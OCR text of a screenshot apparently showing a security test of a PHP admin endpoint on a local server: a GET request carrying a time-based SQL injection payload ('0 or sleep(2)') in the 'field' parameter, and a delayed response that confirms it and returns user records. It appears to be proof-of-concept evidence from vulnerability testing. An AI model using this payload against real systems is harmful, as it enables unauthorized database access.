 equest
隐私模式
HEX
美化
热加载
构造请求
1 GET /index.php/admins/Fields/getliandong?id=12&field=0%20or%20sleep(2)&
key=x HTTP/1.1
2 Host: ? 127.0.0.1:8011
3 Cookie: PHPSESSID=h1mppub6i5fpcnev9v1rjk59lv
131bytes / 4904ms
Content-Type
编码
详情
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8011
3 Date: Fri, 13 Nov 2026 17:35:05 +0800
4 Connection: close
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=h1mppub6i5fpcnev9v1rjk59lv; expires=Fri,
20-Nov-2026 09:35:00 GMT; Max-Age=604800; path=/; HttpOnly
9 Set-Cookie: PHPSESSID=h1mppub6i5fpcnev9v1rjk59lv; expires=Fri,
20-Nov-2026 09:35:00 GMT; Max-Age=604800; path=/; HttpOnly
10 Content-type: text/html; charset=utf-8 text/html; charset=UTF-8
11 Content-Length auto : 131
12
13 {"code":0,"data":[{"id":2,"username":"vWN2Av","value":2,
"name":"vWN2Av"},{"id":1,"username":"sectest","value":1,
"name":"sectest"}]}
远端地址: 127.0.0.1:8011; 响应时
间: 4904ms; 总耗时: 4907ms; U
RL:http://127.0.0.1:8011/index.p
h...